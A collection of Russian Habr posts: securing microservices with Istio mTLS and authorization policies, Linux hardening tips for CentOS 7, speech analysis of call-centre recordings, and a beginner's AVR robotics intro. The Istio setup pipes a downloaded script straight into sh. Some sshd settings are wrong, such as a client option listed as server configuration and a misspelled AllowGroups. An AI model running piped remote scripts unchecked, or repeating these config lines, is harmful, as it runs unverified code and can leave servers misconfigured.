* [Профессия Java-разработчик с нуля](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=301020)
* [Курс по JavaScript](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=301020)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=301020)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=301020)
* [Продвинутый курс «Machine Learning Pro + Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=301020)
Рекомендуемые статьи
--------------------
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024)
* [450 бесплатных курсов от Лиги Плюща](https://habr.com/ru/company/skillfactory/blog/503196/)
* [Как изучать Machine Learning 5 дней в неделю 9 месяцев подряд](https://habr.com/ru/company/skillfactory/blog/510444/)
* [Сколько зарабатывает аналитик данных: обзор зарплат и вакансий в России и за рубежом в 2020](https://habr.com/ru/company/skillfactory/blog/520540/)
* [Machine Learning и Computer Vision в добывающей промышленности](https://habr.com/ru/company/skillfactory/blog/522776/)
|
https://habr.com/ru/post/525262/
| null |
ru
| null |
# Повышаем безопасность микросервисов с Istio
Всем привет! Меня зовут Илья, я работаю DevOps-инженером в команде разработки. Мы активно используем микросервисный подход, и, из-за специфики нашей работы, для нас важна безопасность межсервисного взаимодействия. В этой статье я хочу описать принцип работы Istio и на примере показать, как использовать некоторые ее возможности по обеспечению безопасности. Надеюсь, это окажется полезным для решения ваших задач. Приятного чтения!

Для чего вообще нужна сервисная сеть
------------------------------------
Service mesh, в данном случае Istio – это обвязка для всего того, что требуется для управления и конфигурирования межсервисного взаимодействия: маршрутизация, аутентификация, авторизация, трассировка, контроль доступа и многое другое. И хотя существует масса открытых библиотек, чтобы реализовать эти функции непосредственно в коде сервиса, с Istio можно получить все то же самое, ничего не добавляя в сам сервис.
Компоненты
----------
> Статья написана для istio 1.6
**Про изменения**
Istio развивается семимильными шагами, и это очень чувствуется на практике. Нередки случаи, когда точно помнишь, что настраивал какую-то функциональность определенным образом, но на официальном сайте уже висит мануал с описанием конфигурации совсем других, новых объектов. Так произошло, например, в Istio 1.4 с внедрением новой [v1beta1 авторизационной политики](https://istio.io/latest/blog/2019/v1beta1-authorization-policy/), когда убрали множество объектов Istio RBAC. Или в версии 1.5 поменяли подход к компонентам, и вместо трех старых отдельных компонентов Pilot, Galley и Citadel появился один общий [istiod](https://istio.io/latest/blog/2020/istiod/). Множество пособий по настройке в сети может стать неактуальными из-за этих нововведений. Дальше по ходу статьи я буду специально выделять эти моменты.
Istio логически разбита на плоскость данных (data plane) и плоскость управления (control plane).
Плоскость данных это совокупность прокси-серверов (Envoy), добавленных к pod’у в виде сайдкаров. Эти прокси-серверы обеспечивают и контролируют всю сетевую связь между микросервисами и конфигурируются из плоскости управления.
Плоскость управления (istiod) обеспечивает service discovery, настройку и управление сертификатами. Она конвертирует Istio объекты в понятные для Envoy конфигурации и распространяет их в плоскости данных.

*Компоненты Istio service mesh*
Добавить envoy в pod приложения можно как вручную, так и настроив автоматическое добавление с помощью Mutating Admission webhook, который Istio добавляет при своей установке. Для этого нужно проставить на необходимый неймспейс метку istio-injection=enabled.
Кроме прокси-сайдкара с envoy Istio добавит в pod специальный init контейнер, который будет перенаправлять боевой трафик в контейнер с envoy. Но каким же образом это достигается? В данном случае никакой магии нет, и реализуется это установкой дополнительных правил iptables в сетевой неймспейс pod’а.
**Про потребление ресурсов**
По нашему опыту, в небольшом кластере из примерно 100 сервисов добавление Istio увеличивает задержки ответа микросервисов на ~2-3 мс, каждый envoy занимает порядка 40 Мб памяти, и потребление CPU возрастает в среднем на 5%-7% на pod.
Давайте на практике посмотрим, как сайдкар захватывает входящий и исходящий трафик из контейнера. Для этого взглянем на сетевое пространство какого-нибудь pod’а с добавленным Istio сайдкаром подробнее.
**Демо стенд**
Для практических примеров я буду использовать свеже установленный Kubernetes кластер с Istio.
Локально развернуть Kubernetes несложно с помощью [minikube](https://kubernetes.io/docs/tasks/tools/install-minikube/):
**Linux:**
```
curl -Lo minikube https://storage.googleapis.com/minikube/releases/latest/minikube-linux-amd64 && chmod +x minikube
sudo mkdir -p /usr/local/bin/
sudo install minikube /usr/local/bin/
minikube start --driver= // --driver=none запустит все докер контейнеры прямо на локальной машине.
```
**MacOS:**
```
brew install minikube
minikube start --driver=
```
Istio с demo профилем можно установить по [документу с официального сайта](https://istio.io/latest/docs/setup/getting-started/):
```
curl -L https://istio.io/downloadIstio | sh -
cd istio-1.6.3
export PATH=$PWD/bin:$PATH
istioctl install --set profile=demo
```
Для примеров межсервисного взаимодействия я буду использовать два микросервиса: productpage и details. Они оба идут в стандартной поставке Istio для демонстрации ее возможностей.
**Установка демо микросервисов**
```
kubectl label namespace default istio-injection=enabled
kubectl apply -f samples/bookinfo/platform/kube/bookinfo.yaml
```
Посмотрим список контейнеров приложения productpage:
```
kubectl -n default get pods productpage-v1-7df7cb7f86-ntwzz -o jsonpath="{.spec['containers','initContainers'][*].name}"
productpage
istio-proxy
istio-init
```
Кроме самого productpage, в pod'е работают sidecar istio-proxy (тот самый envoy) и init контейнер istio-init.
Посмотреть на настроенные в пространстве имена pod’а iptables-правила можно с помощью утилиты nsenter. Для этого нам надо узнать pid процесса контейнера:
```
docker inspect k8s_productpage --format '{{ .State.Pid }}'
16286
```
Теперь мы можем посмотреть правила iptables, установленные в этом контейнере.

Видно, что практически весь входящий и исходящий трафик теперь перехватывается и перенаправляется на порты, на которых его уже поджидает envoy.
### Включаем взаимное шифрование трафика
> Объекты Policy и MeshPolicy были [удалены](https://github.com/istio/istio/issues/22602) из istio 1.6. Вместо них предлагается использовать объект PeerAuthentication
Istio позволяет зашифровать весь трафик между контейнерами, причем сами приложения даже не будут знать, что общаются через tls. Делается это самим Istio из коробки буквально одним манифестом, так как в сайдкары-прокси уже смонтированы клиентские сертификаты.
Алгоритм такой:
1. Прокси-серверы envoy на стороне клиента и на стороне сервера проверяют подлинность друг друга перед отправкой запросов;
2. Если проверка прошла успешно, клиентский прокси шифрует трафик и отправляет его на серверный прокси;
3. Прокси-серверная сторона расшифровывает трафик и локально перенаправляет его фактической службе назначения.
Включить mTLS можно на разных уровнях:
* На уровне всей сети;
* На уровне неймспейса;
* На уровне конкретного pod’а.
Режимы работы:
* PERMISSIVE: разрешен и зашифрованный, и plain text трафик;
* STRICT: разрешен только TLS;
* DISABLE: разрешен только plain text.
Обратимся к сервису details из pod’а productpage с помощью curl без включенного TLS и посмотрим, что придет к details с помощью tcpdump:
Запрос:

Дампим трафик:

Все тело и заголовки прекрасно читаемы в plain text.
Включим tls. Для этого создадим объект типа PeerAuthentication в неймспейсе с нашими pod’ами.
```
apiVersion: security.istio.io/v1beta1
kind: PeerAuthentication
metadata:
name: default
namespace: default
spec:
mtls:
mode: STRICT
```
Запустим запрос из product page к details опять и посмотрим, что удастся получить:

Трафик зашифрован
### Авторизация
> Объекты ClusterRbacConfig, ServiceRole, and ServiceRoleBinding были [удалены](https://istio.io/latest/blog/2019/v1beta1-authorization-policy/) вместе с внедрением новой авторизационной политики. Вместо них предлагается использовать объект AuthorizationPolicy.
С помощью политик авторизации Istio может настраивать доступ одного приложения к другому. Причем, в отличие от чистых Kubernetes network policies, это работает на L7 уровне. Например, для http-трафика можно тонко управлять методами и путями запроса.
Как мы уже видели в предыдущем примере, по умолчанию доступ открыт для всех pod’ов всего кластера.
Теперь запретим все активности в неймспейсе default с помощью такого yaml-файла:
```
apiVersion: security.istio.io/v1beta1
kind: AuthorizationPolicy
metadata:
name: deny-all
namespace: default
spec:
{}
```
И попробуем достучаться до сервиса details:
```
curl details:9080
RBAC: access denied
```
Отлично, теперь наш запрос не проходит.
А теперь настроим доступ так, чтобы проходил только GET запрос и только по пути /details, а все остальные запросы отклонялись. Для этого есть несколько вариантов:
* Можно настроить, чтобы проходили запросы с определенными хедерами;
* По сервисному аккаунту приложения;
* По исходящему ip-адресу;
* По исходящему неймспейсу;
* По claims в JWT токене.
Самое простое в обслуживании это настроить доступ по сервисному аккаунту приложения, благо предварительной настройки для этого не потребуется, так как демо-приложение bookinfo уже идет с созданными и подмонитрованными service account.
> Для использования политик авторизации на основе сервис аккаунтов необходимо включить взаимную аутентификацию TLS.
Настраиваем новую политику доступа:
```
apiVersion: "security.istio.io/v1beta1"
kind: "AuthorizationPolicy"
metadata:
name: "details-viewer"
namespace: default
spec:
selector:
matchLabels:
app: details
rules:
- from:
- source:
principals: ["cluster.local/ns/default/sa/bookinfo-productpage"]
to:
- operation:
methods: ["GET"]
paths: ["/details/*"]
```
И пробуем достучаться вновь:
```
root@productpage-v1-6b64c44d7c-2fpkc:/# curl details:9080/details/0
{"id":0,"author":"William Shakespeare","year":1595,"type":"paperback","pages":200,"publisher":"PublisherA","language":"English","ISBN-10":"1234567890","ISBN-13":"123-1234567890"}
```
Все работает. Попробуем другие методы и пути:
```
root@productpage-v1-6b64c44d7c-2fpkc:/# curl -XPOST details:9080/details/0
RBAC: access denied
root@productpage-v1-6b64c44d7c-2fpkc:/#
root@productpage-v1-6b64c44d7c-2fpkc:/# curl -XGET details:9080/ping
RBAC: access denied
```
Заключение
----------
В заключение отмечу, что рассмотренные возможности это лишь малая толика того, что умеет Istio. Из коробки мы получили и настроили межсервисное шифрование трафика и авторизацию, правда, ценой добавления дополнительных компонентов и, следовательно, дополнительным расходом ресурсов.
Всем спасибо!
|
https://habr.com/ru/post/509110/
| null |
ru
| null |
# Двенадцать советов по повышению безопасности Linux
[](https://habrahabr.ru/company/ruvds/blog/343892/)Мы живём в опасное время: едва ли не каждый день обнаруживаются новые уязвимости, на их основе создают эксплойты, под ударом может оказаться и обычный домашний компьютер на Linux, и сервер, от которого зависит огромная организация.
Возможно, вы уделяете внимание безопасности и периодически обновляете систему, но обычно этого недостаточно. Поэтому сегодня мы поделимся двенадцатью советами по повышению безопасности Linux-систем на примере CentOS 7.
Защита терминала
----------------
Для того, чтобы повысить безопасность системы, можно защитить консольный доступ к ней, ограничив root-пользователя в использовании определённых терминалов. Сделать это можно, задав терминалы, которые может использовать суперпользователь, в файле `/etc/securetty`.
Рекомендуется, хотя это и не обязательно, позволить суперпользователю входить в систему только из одного терминала, оставив остальные для других пользователей.
Напоминания о смене пароля
--------------------------
В наши дни сложный пароль — вещь совершенно необходимая. Однако, ещё лучше, когда пароли регулярно меняют. Об этом легко забыть, поэтому хорошо бы задействовать какой-нибудь системный механизм напоминаний о возрасте пароля, и о том, когда его надо поменять.
Мы предлагаем вам два способа организации подобных напоминаний. Первый заключается в использовании команды `chage`, второй — в установке необходимых значений по умолчанию в `/etc/login.defs`.
Вызов команды `chage` выглядит так:
```
$ chage -M 20 likegeeks
```
Тут мы используем ключ `-M` для того, чтобы установить срок истечения актуальности пароля в днях.
Использовать эту команду можно и без ключей, тогда она сама предложит ввести необходимое значение:
```
$ chage likegeeks
```
Второй способ заключается в модификации файла `/etc/login.defs`. Вот пример того, как могут выглядеть интересующие нас значения. Вы можете изменить их на те, которые нужны вам:
```
PASS_MAX_DAYS 10
PASS_MIN_DAYS 0
PASS_WARN_AGE 3
```
Помните о том, что вам, если вы играете роль администратора, следует способствовать тому, чтобы пользователи применяли сложные пароли. Сделать это можно с помощью [pam\_cracklib](https://likegeeks.com/linux-pam-easy-guide/#pam-cracklib-module).
После установки этой программы, вы можете перейти в `/etc/pam.d/system-auth` и ввести примерно следующее:
```
password required pam_cracklib.so minlen=12 lcredit=-1 ucredit=-1 dcredit=-2 ocredit=-1
```
Уведомления sudo
----------------
Команда `sudo`, с одной стороны, упрощает жизнь, а с другой, может стать причиной проблем с безопасностью Linux, которые могут привести к непоправимым последствиям. Настройки `sudo` хранятся в файле `/etc/sudoers`. С помощью этого файла можно запретить обычным пользователям выполнять некоторые команды от имени суперпользователя. Кроме того, можно сделать так, чтобы команда `sudo` отправляла электронное письмо при её использовании, добавив в вышеупомянутый файл следующее:
```
mailto yourname@yourdomain.com
```
Также надо установить свойство `mail_always` в значение `on`:
```
mail_always on
```
Защита SSH
----------
Если мы говорим о безопасности Linux, то нам стоит вспомнить и о службе SSH. SSH — это важная системная служба, она позволяет удалённо подключаться к системе, и иногда это — единственный способ спасти ситуацию, когда что-то идёт не так, поэтому об отключении SSH мы тут не говорим.
Тут мы используем CentOS 7, поэтому конфигурационный файл SSH можно найти по адресу `etc/ssh/sshd_config`. Сканеры или боты, которых используют атакующие, пытаются подключиться к SSH по используемому по умолчанию порту 22.
Распространена практика изменения стандартного порта SSH на другой, неиспользуемый порт, например, на `5555`. Порт SSH можно изменить, задав нужный номер порта в конфигурационном файле. Например, так:
```
Port 5555
```
Кроме того, можно ограничить вход по SSH для root-пользователя, изменив значение параметра `PermitRootLogin` на `no`:
```
PermitRootLogin no
```
И, конечно, стоит отключить аутентификацию с применением пароля и использовать вместо этого публичные и приватные ключи:
```
PasswordAuthentication no
PermitEmptyPasswords no
```
Теперь поговорим о тайм-аутах SSH. Проблему тайм-аутов можно решить, настроив некоторые параметры. Например, следующие установки подразумевают, что пакеты, поддерживающие соединение, будут автоматически отправляться через заданное число секунд:
```
ServerAliveInterval 15
ServerAliveCountMax 3
TCPKeepAlive yes
```
Настроив эти параметры, вы можете увеличить время соединения:
```
ClientAliveInterval 30
ClientAliveCountMax 5
```
Можно указать то, каким пользователям разрешено использовать SSH:
```
AllowUsers user1 user2
```
Разрешения можно назначать и на уровне групп:
```
AllowGroup group1 group2
```
Защита SSH с использованием Google Authenticator
------------------------------------------------
Для ещё более надёжной защиты SSH можно использовать двухфакторную аутентификацию, например, задействовав Google Authenticator. Для этого сначала надо установить соответствующую программу:
```
$ yum install google-authenticator
```
Затем запустить её для проверки установки:
```
$ google-authenticator
```
Так же нужно, чтобы приложение Google Authenticator было установлено на вашем телефоне.
Отредактируйте файл `/etc/pam.d/sshd`, добавив в него следующее:
```
auth required pam_google_authenticator.so
```
Теперь осталось лишь сообщить обо всём этом SSH, добавив следующую строку в файл `/etc/ssh/sshd_config`:
```
ChallengeResponseAuthentication yes
```
Теперь перезапустите SSH:
```
$ systemctl restart sshd
```
Когда вы попытаетесь войти в систему с использованием SSH, вам предложат ввести код верификации. Как результат, теперь SSH-доступ к вашей системе защищён гораздо лучше, чем прежде.
Мониторинг файловой системы с помощью Tripwire
----------------------------------------------
Tripwire — это замечательный инструмент для повышения безопасности Linux. Это — система обнаружения вторжений (HIDS).
Задача Tripwire заключается в том, чтобы отслеживать действия с файловой системой, следить за тем, кто меняет файлы, и когда происходят эти изменения.
Для того, чтобы установить Tripwire, нужен доступ к репозиторию EPEL. Это задача несложная, решить её можно следующими командами:
```
wget http://dl.fedoraproject.org/pub/epel/7/x86_64/e/epel-release-7-9.noarch.rpm
$ rpm -ivh epel-release-7-9.noarch.rpm
```
После установки репозитория EPEL, вы сможете установить и Tripwire:
```
$ sudo yum install tripwire
```
Теперь создайте файл ключей:
```
$ tripwire-setup-keyfiles
```
Вам предложат ввести сложный пароль для файла ключей. После этого можно настроить Tripwire, внеся изменения в файл `/etc/tripwire/twpol.txt`. Работать с этим файлом несложно, так как каждая строка оснащена содержательным комментарием.
Когда настройка программы завершена, следует её инициализировать:
```
$ tripwire --init
```
Инициализация, в ходе которой выполняется сканирование системы, займёт некоторое время, зависящее от размеров ваших файлов.
Любые модификации защищённых файлов расцениваются как вторжение, администратор будет об этом оповещён и ему нужно будет восстановить систему, пользуясь файлами, в происхождении которых он не сомневается.
По этой причине необходимые изменения системы должны быть подтверждены с помощью Tripwire. Для того, чтобы это сделать, используйте следующую команду:
```
$ tripwire --check
```
И вот ещё одна рекомендация, касающаяся Tripwire. Защитите файлы `twpol.txt` и `twcfg.txt`. Это повысит безопасность системы.
У Tripwire есть множество параметров и установок. Посмотреть справку по ней можно так:
```
man tripwire
```
Использование Firewalld
-----------------------
Firewalld — это замена для `iptables`, данная программа улучшает сетевую безопасность Linux. Firewalld позволяет вносить изменения в настройки, не останавливая текущие соединения. Файрвол работает как сервис, который позволяет добавлять и менять правила без перезапуска и использует сетевые зоны.
Для того, чтобы выяснить, работает ли в настоящий момент `firewalld`, введите следующую команду:
```
$ firewall-cmd --state
```

Просмотреть предопределённые сетевые зоны можно так:
```
$ firewall-cmd --get-zones
```

Каждая из этих зон имеет определённый уровень доверия.
Это значение можно обновить следующим образом:
```
$ firewall-cmd --set-default-zone=
```
Получить подробные сведения о конкретной зоне можно так:
```
$ firewall-cmd --zone= --list-all
```
Просмотреть список всех поддерживаемых служб можно следующей командой:
```
$ firewall-cmd --get-services
```
Затем можно добавлять в зону новые службы или убирать существующие:
```
$ firewall-cmd --zone= --add-service=
$ firewall-cmd --zone= --remove-service=
```
Можно вывести сведения обо всех открытых портах в любой зоне:
```
$ firewall-cmd --zone= --list-ports
```
Добавлять порты в зону и удалять их из неё можно так:
```
$ firewall-cmd --zone= --add-port=
$ firewall-cmd --zone= --remove-port=
```
Можно настраивать и перенаправление портов:
```
$ firewall-cmd --zone= --add-forward-port=
$ firewall-cmd --zone= --remove-forward-port=
```
Firewalld — это весьма продвинутый инструмент. Самое примечательное в нём то, что он может нормально работать, например, при внесении изменений в настройки, без перезапусков или остановок службы. Это отличает его от средства `iptables`, при работе с которым службу в похожих ситуациях нужно перезапускать.
Переход с firewalld на iptables
-------------------------------
Некоторые предпочитают файрвол `iptables` файрволу `firewalld`. Если вы пользуетесь `firewalld`, но хотите вернуться к `iptables`, сделать это довольно просто.
Сначала отключите `firewalld`:
```
$ systemctl disable firewalld
$ systemctl stop firewalld
```
Затем установите `iptables`:
```
$ yum install iptables-services
$ touch /etc/sysconfig/iptables
$ touch /etc/sysconfig/ip6tables
```
Теперь можно запустить службу `iptables`:
```
$ systemctl start iptables
$ systemctl start ip6tables
$ systemctl enable iptables
$ systemctl enable ip6tables
```
После всего этого перезагрузите компьютер.
Ограничение компиляторов
------------------------
Атакующий может скомпилировать эксплойт на своём компьютере и выгрузить его на интересующий его сервер. Естественно, при таком подходе наличие компиляторов на сервере роли не играет. Однако, лучше ограничить компиляторы, если вы не используете их для работы, как происходит в большинстве современных систем управления серверами.
Для начала выведите список всех бинарных файлов компиляторов из пакетов, а затем установите для них разрешения:
```
$ rpm -q --filesbypkg gcc | grep 'bin'
```

Создайте новую группу:
```
$ groupadd compilerGroup
```
Затем измените группу бинарных файлов компилятора:
```
$ chown root:compilerGroup /usr/bin/gcc
```
И ещё одна важная вещь. Нужно изменить разрешения этих бинарных файлов:
```
$ chmod 0750 /usr/bin/gcc
```
Теперь любой пользователь, который попытается использовать `gcc`, получит сообщение об ошибке.
Предотвращение модификации файлов
---------------------------------
Иммутабельные файлы не может перезаписать ни один пользователь, даже обладающий root-правами. Пользователь не может модифицировать или удалить такой файл до тех пор, пока установлен флаг иммутабельности, снять который может лишь root-пользователь.
Несложно заметить, что эта возможность защищает вас, как суперпользователя, от ошибок, которые могут нарушить работу системы. Используя данный подход, можно защитить конфигурационные файлы или любые другие файлы по вашему желанию.
Для того, чтобы сделать любой файл иммутабельным, воспользуйтесь командой `chattr`:
```
$ chattr +i /myscript
```
Атрибут иммутабельности можно удалить такой командой:
```
$ chattr -i /myscript
```

Так можно защищать любые файлы, но помните о том, что если вы обработали таким образом бинарные системные файлы, вы не сможете их обновить до тех пор, пока не снимите флаг иммутабельности.
Управление SELinux с помощью aureport
-------------------------------------
Нередко система принудительного контроля доступа SELinux оказывается, по умолчанию, отключённой. Это не влияет на работоспособность системы, да и работать с SELinux довольно сложно. Однако, ради повышения безопасности, SELinux можно включить, а упростить управление этим механизмом можно, используя `aureport`.
Утилита `aureport` позволяет создавать отчёты на основе [лог-файлов](https://likegeeks.com/linux-syslog-server-log-management/) аудита.
```
$ aureport --avc
```
Список исполняемых файлов можно вывести следующей командой:
```
$ aureport -x
```
Можно использовать `aureport` для создания полного отчёта об аутентификации:
```
$ aureport -au -i
```

Также можно вывести сведения о неудачных попытках аутентификации:
```
$ aureport -au --summary -i --failed
```

Или, возможно, сводку по удачным попыткам аутентификации:
```
$ aureport -au --summary -i --success
```

Утилита `aureport` значительно упрощает работу с SELinux.
Использование sealert
---------------------
В дополнение к `aureport` вы можете использовать хороший инструмент безопасности Linux, который называется `sealert`. Установить его можно так:
```
$ yum install setools
```
Теперь у нас есть средство, которое будет выдавать оповещения из файла `/var/log/audit/audit.log` и даст нам дополнительные сведения о проблемах, выявленных SELinux.
Использовать его можно так:
```
$ sealert -a /var/log/audit/audit.log
```

Самое интересное тут то, что в оповещениях можно найти советы о том, как решать соответствующие проблемы.
Итоги
-----
Надеемся, приведённые здесь советы помогут вам сделать вашу установку Linux безопаснее. Однако, если речь идёт о защите информации, нельзя, применив те или иные меры, считать, что теперь вам ничто не угрожает. К любым программным средствам защиты всегда стоит добавлять бдительность и осторожность.
Уважаемые читатели! Знаете ли вы какие-нибудь простые, но неочевидные способы повышения безопасности Linux?
|
https://habr.com/ru/post/343892/
| null |
ru
| null |
# Анализ звонков в колл-центры
Для проверки технологии я записал несколько обращений в разные колл-центры. Дальше они будут фигурировать под кодовыми названиями: water, mosenergo, rigla, transaero и worldclass.
Первым делом нужно разбить запись на реплики. Как оказалось, этот процесс называется [диаризацией](https://ru.wikipedia.org/wiki/Диаризация). Есть несколько готовых инструментов: [LIUM](http://lium3.univ-lemans.fr/diarization/doku.php/overview), [ALIZE](http://alize.univ-avignon.fr/), [SDT](https://www.idiap.ch/scientific-research/resources/speaker-diarization-toolkit?set_language=fr). Я выбрал LIUM, потому что он выглядел солиднее остальных. Написал [небольшую обёртку](https://github.com/alexanderkuk/analyze-callcenter/blob/0af2f687326a09ea2b7c86159cb9db0e96d75ada/main.py#L175) и разметил свои треки. Качество получилось нормальное, на картинке показана разметка для water:
* Зелёным отмечена эталонная разметка, синим — автоматическая, красным — ошибки.
* SO — это оператор, S1 — я. Видно, что короткие ответы S1 часто подклеиваются к S0. Это не очень страшно, обычно там ничего содержательного нет, только фразы вида: «да», «верно», «нет», «хорошо».
* Более или менее корректно выделяются паузы в разговоре.

**mosenergo, rigla, transaero и worldclass.**mosenergo
rigla
transaero
worldclass
Для расшифровки реплик [я использовал](https://github.com/alexanderkuk/analyze-callcenter/blob/0af2f687326a09ea2b7c86159cb9db0e96d75ada/main.py#L374) [яндексовый SpeechKit](https://tech.yandex.ru/speechkit/cloud/). Чтобы оценить ошибку работы их API, я сначала скормил туда реплики, полученные по эталонной ручной разметке. Ошибки значительные, но жить можно. На картинке показана расшифровка для water:
* Слева текст, который пришёл от API, справа — то, что на самом деле было в записи. Всё что не попало в пересечение подчёркнуто красным.
* Ошибки слева — это слова, которых в записи на самом деле не было. Мне кажется, они нестрашные потому что часто совсем выбиваются из контекста разговора: «даже смерть», «лопаточные кольца», «до скольких женщин», «ленина седого», «вечер вашей страны», и к ошибкам второго рода не приведут.
* Ошибки в правой колонке — это слова, которые потерялись при расшифорвке. Их 30%-50%. Это, конечно, печально.




**mosenergo, rigla, transaero и worldclass.**mosenergo

rigla

transaero

worldclass


Потом я расшифровал реплики, полученные автоматически. Убедился, что ошибки сильно не изменились, представил себя владельцем колл-центра и попробовал извлечь какую-то пользу:
1. Попробовал оценить успешность обращений по ключевым словам:
```
show_query_results(query_transcripts(u'спасибо большое пожалуйста', transcripts, top=10))
```

```
show_query_results(query_transcripts(u'не получается не могу нет', transcripts, top=5))
```

```
show_query_results(query_transcripts(u'заявку оформил', transcripts))
```

```
show_query_results(query_transcripts(u'будем ждать', transcripts))
```

2. Проверил скилы операторов по впариванию услуг:
```
show_query_results(query_transcripts(u'у нас есть скидки', transcripts))
```

```
show_query_results(query_transcripts(u'рекомендую заключить договор на техническое обслуживание', transcripts))
```

```
show_query_results(query_transcripts(u'мы предлагаем замену труб и радиаторов на выгодных условиях', transcripts))
```

```
show_query_results(query_transcripts(u'завтра завтрашний день', transcripts))
```

```
show_query_results(query_transcripts(u'за выезд мастера никто денег не возьмёт', transcripts))
```

```
show_query_results(query_transcripts(u'в любое время когда вам удобно', transcripts))
```

```
show_query_results(query_transcripts(u'приходите поговорим о ценах акциях подберем выгодный вариант', transcripts))
```

```
show_query_results(query_transcripts(u'у нас принято встречать гостей', transcripts))
```

```
show_query_results(query_transcripts(u'скажите вашу фамилию и телефон', transcripts))
```

3. Попробовал определить цель звонка:
```
show_query_results(query_transcripts(u'хотел бы оформить узнать сколько стоит сколько платить подключить посмотреть посещать уточнить наличие', transcripts, top=5))
```

```
show_query_results(query_transcripts(u'горные лыжи', transcripts))
```
По-моему, технология жизнеспособная и может принести некоторую пользу.
|
https://habr.com/ru/post/261993/
| null |
ru
| null |
# Развиваем кругозор и погружаемся в робототехнику вместе

Электроника — это очень интересно. Крайне приятное ощущение, когда ты вскрываешь какой-то электронный прибор, видишь что-то знакомое: «Вот диод, а вот транзистор!», когда вместо того, чтобы нести материнскую плату в ремонт, ты можешь сам поменять на ней конденсатор за пару минут. Однако, многие боятся ее, представляя огромные монтажные схемы со странными закорючками и непонятный ассемблерный код. Я же хочу показать всем, что начать заниматься электроникой, а в частности робототехникой, это несложно! Простого робота можно изготовить всего за пару часов.
#### Несколько слов
В данных статьях, я буду пошагово изготавливать робота, начиная с самого простого, и постепенно усложняя, и описывать различные нюансы, решение проблем, которые встретятся мне на пути.
В первую очередь, эти статьи написаны для новичков, чтобы помочь им получить свой первый опыт в этой сфере в положительно-приятном виде, чтобы все у них получилось, и они не впали в отчаяние.
Тех, кто разбирается, я попрошу не сильно критиковать по поводу каких-то моментов, где что-то можно сделать лучше и рациональнее, а давать советы.
Приятного прочтения.
#### От лирики к делу
Цель первая – собрать основу для робота и заставить его ездить.
Нам потребуется:
• Микроконтроллер(далее мк)
• Стеклотекстолит односторонний
• 2 электродвигателя
• Что-нибудь в качестве колес
• Программатор для прошивки мк
• По желанию, для удобства, разъем для подключения программатора к плате
Я начал изучать контроллеры AVR фирмы Atmel, потому что они довольно распространены и просты, и использовать буду их. В данном случае мой выбор остановился на ATMega16A.

(На фото ATMega16A и ATMega8A)
